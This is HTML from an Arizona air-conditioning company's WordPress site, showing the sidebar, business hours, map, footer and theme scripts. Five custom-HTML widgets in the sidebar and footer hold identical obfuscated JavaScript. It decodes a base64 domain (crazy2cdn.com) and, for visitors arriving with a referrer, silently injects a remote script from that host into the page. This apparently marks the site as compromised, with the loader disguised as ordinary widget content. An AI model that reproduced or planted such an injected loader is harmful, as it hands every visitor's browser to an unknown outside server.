					<a href="https://www.antrimair.com/how-proper-air-conditioner-installation-impacts-efficiency/">How Proper Air Conditioner Installation Impacts Efficiency</a>
									</li>
											<li>
					<a href="https://www.antrimair.com/new-address/">New Address</a>
									</li>
											<li>
					<a href="https://www.antrimair.com/tips-for-optimal-energy-savings/">Tips for Optimal Energy Savings</a>
									</li>
					</ul>

		</div><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://www.antrimair.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.antrimair.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.antrimair.com/2015/09/'>September 2015</a></li>
	<li><a href='https://www.antrimair.com/2015/02/' aria-current="page">February 2015</a></li>
	<li><a href='https://www.antrimair.com/2013/02/'>February 2013</a></li>
			</ul>

			</div><div id="custom_html-112" class="widget_text et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
		</div>
	</div>
</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="custom_html-119" class="widget_text fwidget et_pb_widget widget_custom_html"><h4 class="title">BUSINESS INFORMATION</h4><div class="textwidget custom-html-widget"><p>
	<b>Antrim Air</b><br>
3100 West Ray Road #201<br>
Chandler, AZ, 85226<br>
<a href="tel:+14806646575">(480) 664-6575</a>
</p></div></div><div id="custom_html-113" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="footer-widget"><div id="workinghourswidget-5" class="fwidget et_pb_widget workinghourswidget"><h4 class="title">HOURS</h4>
	<table width='100%'>
		<tr>
			<th>Day</th>
			<th class='business_hours_table_heading'>Open</th>
			<th class='business_hours_table_heading'>Close</th>
		</tr>
		<tr class=''>
	<td class='business_hours_table_day'>Monday</td>
			<td class='business_hours_table_open'>8am</td>
		<td class='business_hours_table_close'>4:30pm</td>
	</tr><tr class=''>
	<td class='business_hours_table_day'>Tuesday</td>
			<td class='business_hours_table_open'>8am</td>
		<td class='business_hours_table_close'>4:30pm</td>
	</tr><tr class=''>
	<td class='business_hours_table_day'>Wednesday</td>
			<td class='business_hours_table_open'>8am</td>
		<td class='business_hours_table_close'>4:30pm</td>
	</tr><tr class=''>
	<td class='business_hours_table_day'>Thursday</td>
			<td class='business_hours_table_open'>8am</td>
		<td class='business_hours_table_close'>4:30pm</td>
	</tr><tr class=''>
	<td class='business_hours_table_day'>Friday</td>
			<td class='business_hours_table_open'>8am</td>
		<td class='business_hours_table_close'>4:30pm</td>
	</tr><tr class=''>
	<td class='business_hours_table_day'>Saturday</td>
			<td class='business_hours_table_open'>By</td>
		<td class='business_hours_table_close'>Appt.</td>
	</tr><tr class=''>
	<td class='business_hours_table_day'>Sunday</td>
			<td class='business_hours_table_open'>By</td>
		<td class='business_hours_table_close'>Appt.</td>
	</tr>
	</table>

</div><div id="custom_html-114" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="footer-widget"><div id="custom_html-120" class="widget_text fwidget et_pb_widget widget_custom_html"><h4 class="title">LOCATION</h4><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3333.919863346!2d-111.89812028806662!3d33.32091045588049!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x872b00a0fd8ab635%3A0x4ee46af985dec34b!2sAntrim%20Air!5e0!3m2!1sen!2sus!4v1720813746115!5m2!1sen!2sus" width="600" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div><div id="custom_html-115" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="footer-widget"><div id="custom_html-116" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
</div>


		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-footer-menu" class="bottom-nav"><li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-228"><a href="https://www.antrimair.com/">Home</a></li>
<li id="menu-item-26031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26031"><a href="https://www.antrimair.com/legal-notices/">Legal Notices</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.antrimair.com/contact-us/">Contact</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.antrimair.com/sitemap/">Sitemap</a></li>
</ul>					</div>
				</div>

			
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/AntrimAir/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/antrimair" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">© 2010 - 2026 Antrim Air, LLC ROC #272807  • All Rights Reserved • Site Design By <a>MegaVoxx</a></div>					</div>
				</div>
			</footer>
		</div>


	</div>

	

	<style>
	.et_pb_slide.db_background_url:hover{
		cursor:pointer;
	}
	</style>
		<script>
	jQuery(function($){
		$(".db_background_url").click(function(){
			var url = $(this).data('db_background_url');
			if (url.indexOf('#') == 0 || url.indexOf('.') == 0) {
				et_pb_smooth_scroll($(url), false, 800);
			} else {
				document.location=url;
			}
		});
	});
	</script>
		<script>
	jQuery(function($) {
			
			var $links = $('.entry-content a, .et_pb_post_content a').filter(db_is_image_link).not(db_is_gallery_image_link);
			$links.filter(db_has_child_img).addClass('et_pb_lightbox_image'); 
			$links.not(db_has_child_img).magnificPopup({type:'image'});
			
			dbdb_enableLightboxOnMapModuleImages();

			function dbdb_enableLightboxOnMapModuleImages() {
				setTimeout(
					function() {
						$('.et_pb_map a')
							.filter(db_is_image_link)
							.filter(db_has_child_img)
							.magnificPopup({type:'image'});
					}, 
					2000
				);
			}
			
			function db_has_child_img() {
				return ($(this).children('img').length);
			}
			
			function db_is_image_link() {
				return (/\.(?:jpg|jpeg|gif|png|bmp)$/i.test($(this).attr('href')));
			}
			
			function db_is_gallery_image_link() {
				return ($(this).parent().hasClass("et_pb_gallery_image")); 
			}
		}
	);
	</script>
	
			<script type="text/javascript">function showhide_toggle(e,t,r,g){var a=jQuery("#"+e+"-link-"+t),s=jQuery("a",a),i=jQuery("#"+e+"-content-"+t),l=jQuery("#"+e+"-toggle-"+t);a.toggleClass("sh-show sh-hide"),i.toggleClass("sh-show sh-hide").toggle(),"true"===s.attr("aria-expanded")?s.attr("aria-expanded","false"):s.attr("aria-expanded","true"),l.text()===r?(l.text(g),a.trigger("sh-link:more")):(l.text(r),a.trigger("sh-link:less")),a.trigger("sh-link:toggle")}</script>
	<!-- Call Now Button 1.2.2 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:480-664-6575" id="callnowbutton" class="call-now-button cnb-zoom-100 cnb-zindex-10 cnb-text cnb-full cnb-full-bottom" style="background-color:#009900;"><img alt="Call Now Button" src="[data-uri]" width="40"><span style="color:#ffffff">TAP TO CALL NOW</span></a><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5Z4FFF5');</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Z4FFF5" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://www.antrimair.com/wp-content/plugins/divi-icon-king-gtm/assets/js/divi-icon-king-gtm-icon-filter.js?ver=2.1.2' id='divi-icon-king-gtm-icon-filter-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.antrimair.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.antrimair.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.antrimair.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"5aa307b661","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"fa8b8f9e4f","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1735","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.antrimair.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.antrimair.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.18.0' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.antrimair.com/wp-content/plugins/divi-100-back-to-top/assets/js/scripts.js?ver=20160602' id='custom-back-to-top-js'></script>
<script type='text/javascript' src='https://www.antrimair.com/wp-content/plugins/divi-100-hamburger-menu/assets/js/scripts.js?ver=20160602' id='custom-hamburger-menus-js'></script>
<script type='text/javascript' src='https://www.antrimair.com/wp-content/themes/Divi/js/smoothscroll.js?ver=4.18.0' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://www.antrimair.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.18.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.antrimair.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.18.0' id='et-core-common-js'></script>
<script type='text/javascript' src='https://www.antrimair.com/wp-content/uploads/wtfdivi/wp_footer.js?ver=1720814160' id='wtfdivi-user-js-js'></script>

<!-- This site is optimized with Phil Singleton's WP SEO Structured Data Plugin v2.7.5 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->

<!-- / WP SEO Structured Data Plugin. -->

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.antrimair.com/wp-content/uploads/wtfdivi/wp_footer.js?ver=1720814160
body_size: 1307
content:
jQuery(function($){$('.et-social-icon a, .et-extra-social-icon a').attr('target','_blank');});document.addEventListener('DOMContentLoaded',function(event){if(window.location.hash&&!(window.location.hash.includes('targetText='))){setTimeout(function(){if(window.hasOwnProperty('et_location_hash_style')){window.db_location_hash_style=window.et_location_hash_style;}else{window.scrollTo(0,0);var db_hash_elem=document.getElementById(window.location.hash.substring(1));if(db_hash_elem){window.db_location_hash_style=db_hash_elem.style.display;db_hash_elem.style.display='none';}}
setTimeout(function(){var elem=jQuery(window.location.hash);elem.css('display',window.db_location_hash_style);et_pb_smooth_scroll(elem,false,800);},700);},0);}});jQuery(function($){var wtfdivi054_featured=$('body.single article.has-post-thumbnail .et_post_meta_wrapper img:nth-of-type(1)');if(wtfdivi054_featured.length){wtfdivi054_adjust_margin();$(window).resize(function(){wtfdivi054_adjust_margin();});}
function wtfdivi054_adjust_margin(){$('#content-area').css('margin-top',wtfdivi054_featured.height());}});jQuery(function($){if($('#sidebar').length){if($('body.et_right_sidebar').length){$('body').addClass('db_sidebar_collapsible db_right_sidebar_collapsible');$('#main-content').prepend($('<span id="db_hide_sidebar" title="Toggle Sidebar"></span>').click(function(){$('body').toggleClass('et_right_sidebar et_full_width_page');$('#sidebar').toggle();}));$('body').addClass('db_collapsible_sidebar');}else if($('body.et_left_sidebar').length){$('body').addClass('db_sidebar_collapsible db_left_sidebar_collapsible');$('#main-content').prepend($('<span id="db_hide_sidebar" title="Toggle Sidebar"></span>').click(function(){$('body').toggleClass('et_left_sidebar et_full_width_page');$('#sidebar').toggle();}));}}});jQuery(function($){$('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');$('.et_pb_accordion .et_pb_toggle').click(function(){$this=$(this);setTimeout(function(){$this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');},700);});});jQuery(function($){$('.et_pb_accordion .et_pb_toggle_title').click(function(){var $toggle=$(this).closest('.et_pb_toggle');if(!$toggle.hasClass('et_pb_accordion_toggling')){var $accordion=$toggle.closest('.et_pb_accordion');if($toggle.hasClass('et_pb_toggle_open')){$accordion.addClass('et_pb_accordion_toggling');$toggle.find('.et_pb_toggle_content').slideToggle(700,function(){$toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close');});}
setTimeout(function(){$accordion.removeClass('et_pb_accordion_toggling');},750);}});});jQuery(function($){var olddays=$('.et_pb_countdown_timer .days .value');olddays.each(function(){var oldday=$(this);oldday.after(oldday.clone());oldday.next().wrap('<span></span>');}).hide();(function update_days(){olddays.each(function(){var oldday=$(this);var days=oldday.html();if(days.substr(0,1)=='0'){days=days.slice(1);}
oldday.next().find('.value').html(days);});setTimeout(function(){update_days();},1000);})()});jQuery(function($){$('#footer-info').html("&copy; 2010 - <span class=\"divibooster_year\"><\/span><script>jQuery(function($){$(\".divibooster_year\").text(new Date().getFullYear());});<\/script> Antrim Air, LLC ROC #272807  \u2022 All Rights Reserved \u2022 Site Design By <a herf=\"mailto:info@megavoxx.com\">MegaVoxx<\/a>");});jQuery(function($){$('#et-info-phone').wrap(function(){var num='14806646575';num=num.replace(/[^0-9+]+/g,'-');num=num.replace(/^[-]|[-]$/g,'');return'<a href="tel:'+num+'"></a>';});});